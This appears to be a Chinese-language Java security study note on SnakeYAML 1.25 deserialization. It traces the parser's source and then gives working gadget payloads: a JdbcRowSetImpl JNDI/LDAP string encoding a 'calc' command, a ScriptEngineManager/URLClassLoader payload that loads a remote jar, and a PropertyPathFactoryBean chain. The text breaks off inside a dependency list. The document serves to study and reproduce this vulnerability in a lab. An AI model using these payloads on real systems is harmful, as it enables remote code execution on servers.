JavaSec - SnakeYaml反序列化
一个可以解析yaml文件的包
<dependency>
    <groupId>org.yaml</groupId>
    <artifactId>snakeyaml</artifactId>
    <version>1.25</version>
</dependency>
基础使用
package com.orxiain;

import org.yaml.snakeyaml.Yaml;

import java.io.InputStream;
import java.util.Map;

public class YamlBacicTest {
    public static void main(String[] args) {
        Yaml yaml = new Yaml();
        InputStream inputStream = YamlBacicTest.class.getClassLoader().getResourceAsStream("test.yaml");
        Map<String, Object> map = null;
        if (inputStream != null) {
            map = yaml.load(inputStream);
            System.out.println("map = " + map);
        } else {
            System.out.println("map is null");
            return;
        }
        String name = (String) map.get("name");
        System.out.println(name);
    }
}
使用的yaml文件,放在resources里面
name: orxiain
jobs: student
os: linux
language: java
序列化
和jackson和fastjson的json与java对象相互转化一样,snakeyaml也拥有将yaml转换为java对象的能力,也就是反序列化
setter与getter
与fastjson差不多
使用 yaml.dump 接受一个bean类对象,返回String类型对象
package com.orxiain;
import org.yaml.snakeyaml.Yaml;
public class YamlBasicTest2 {
public static void main(String[] args) {
GameBean game1 = new GameBean("Minecraft",100);
Yaml yaml = new Yaml();

String yamlString = yaml.dump(game1);
System.out.println(yamlString);
}
}得到回显
!!com.orxiain.GameBean {name: Minecraft, score: 100}前面的两个感叹号标识了所序列化的类名,后面是对象的属性键值

在setter和getter打上log,发现在序列化的时候getter被调用了
再将字符串反序列化,发现setter被调用
源码

先来看看setter怎么被调用的,先对Yaml的loadas方法打点,loadas传入了yaml字符串和目标类名,它调用了loadFromReader,创建了一个composer对象,将yaml传入ParserImpl的对象作为了参数

来到getSingleData方法,这个方法用来将yaml解析为指定的java对象,yaml并封装到node对象中,接着跳转到constructDocument

跟constructObject到constructObjectNoCheck这里调用的construct方法



在这里,如果不是Map和Collection类,则调用newInstance方法得到bean类对象,然后将obj和mnode(node被强制转换为MappingNode)传入constructJavaBean2ndStep方法⬇️
在constructJavaBean2ndStep中,取得了值的数量和值,keynode和valuenode存储在tuple变量中

跳到该方法下的property.set方法,在这里调用了property.getWriteMethod().invoke(object, value);

然后退出,对tuple再进行遍历重复这个过程
出网利用
任意setter调用,可以用很多之前fastjson的链子,打JNDI
JdbcRowSetImpl
package com.orxiain;
import org.yaml.snakeyaml.Yaml;

public class JdbcRowSetImplYAML {
public static void main(String[] args) {
String yamlString = "!!com.sun.rowset.JdbcRowSetImpl {dataSourceName: ldap://127.0.0.1:1389/UtEiyScoij/CommonsCollections6/Exec/eyJjbWQiOiJjYWxjIn0=, autoCommit: true}";
Yaml yaml = new Yaml();
yaml.load(yamlString);
}
}很简单,就是设置了地址和autocommit,反序列化触发setAutoCommit方法,调用connect之后lookup了ldap链接
ScriptEngineManager
ScriptEngineManager 是 Java 标准库(javax.script 包)中的一个核心类,用于动态管理和执行脚本语言(如 JavaScript、Groovy、Python 等)。它的主要作用是提供统一的接口来调用多种脚本引擎,实现 Java 与脚本语言的交互
利用了Java的SPI机制,允许服务提供者动态加载/META-INF/services下的类,ScriptEngineManager的构造函数被调用之后,触发ServiceLoader.load()加载SPI配置的工厂类ScriptEngineFactory的所有实现类,触发静态代码块
https://github.com/artsploit/yaml-payload/tree/master
可以看到这个payload实现了ScriptEngineFactory,照着readme编译为jar包放在网页

运行
String yamlString2 = "!!javax.script.ScriptEngineManager [\n" +
        "  !!java.net.URLClassLoader [[\n" +
        "    !!java.net.URL [\"http://127.0.0.1:8000/yaml2.jar\"]\n" +
        "  ]]\n" +
        "]";

PropertyPathFactoryBean
https://mvnrepository.com/artifact/org.springframework/spring-beans/5.0.2.RELEASE 依赖
来看到propertyPathFactoryBean的getBean方法
调用到doGetSingleton方法⬇️,紧接着调用了lookup方法



会发现最终请求的jndiname完全就是PropertyPathFactoryBean的对象targetBeanName属性,为了触发setBeanFactory我们需要再设置BeanFactory属性,同时propertyPath不能为空,beanFactory设置为SimpleJndiBeanFactory,我们需要调用它的getBean
注意依赖组件要全,否则复现不能成功
<dependencies>
    <dependency>
        <groupId>org.yaml</groupId>
        <artifactId>snakeyaml</artifactId>
        <version>1.25</version>
    </dependency>
    <dependency>
        <groupId>com.mchange</groupId>
        <artifactId>c3p0</artifactId>
        <version>0.9.5.2</version>
    </dependency>
    <dependency>
        <groupId>commons-collections</groupId>
        <artifactId>commons-collections</artifactId>
        <version>3.1</version>
    </dependency>

    <dependency>
        <groupId>commons-logging</groupId>
        <artifactId>commons-logging</artifactId>
        <version>1.2</version>
    </dependency>

    <!-- UnboundID LDAP SDK -->
    <dependency>
        <groupId>com.unboundid</groupId>
        <artifactId>unboundid-ldapsdk</artifactId>
        <version>4.0.9</version>
    </dependency>
    <dependency>
        <groupId>org.springframework</groupId>
        <artifactId>spring-core</artifactId>
        <version>5.0.2.RELEASE</version>
    </dependency>
    <dependency>
        <groupId>org.springframework</groupId>
